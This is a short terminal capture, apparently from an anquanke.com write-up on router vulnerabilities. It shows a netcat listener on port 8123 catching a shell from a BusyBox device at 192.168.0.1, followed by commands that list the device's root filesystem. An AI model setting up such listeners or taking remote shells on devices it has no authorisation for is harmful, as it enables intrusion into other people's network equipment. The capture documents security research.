 nc
~
% nc -vlp 8123
listening on [any] 8123 ...
ping
192.168.0.1: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.112] from (UNKNOWN) [192.168.0.1] 56870
BusyBox v1.19.2 (2015-04-22 19:07:41 HKT) multi-call binary.

Usage: ping [OPTIONS] HOST

Send ICMP ECHO_REQUEST packets to network hosts

        -4,-6           Force IP or IPv6 name resolution
        -c CNT          Send only CNT pings
        -s SIZE         Send SIZE data bytes in packets (default:56)
        -t TTL          Set TTL
        -I IFACE/IP     Use interface or IP address as source
        -W SEC          Seconds to wait for the first response (default:10)
                        (after all -c CNT packets are sent)
        -w SEC          Seconds until ping exits (default:infinite)
                        (can exit earlier with -c CNT)
        -q              Quiet, only displays output at start
                        and when finished

ls
auto.socket
clientmac.info
core-netctrl-611-946684810-11
l2tp
shell
cd ../
ls
bin
cfg
dev
etc
etc_ro
home
init
lib
mnt
proc
root
sbin
sys
tmp
usr
var
webroot
webroot_ro
安全客（www.anquanke.com）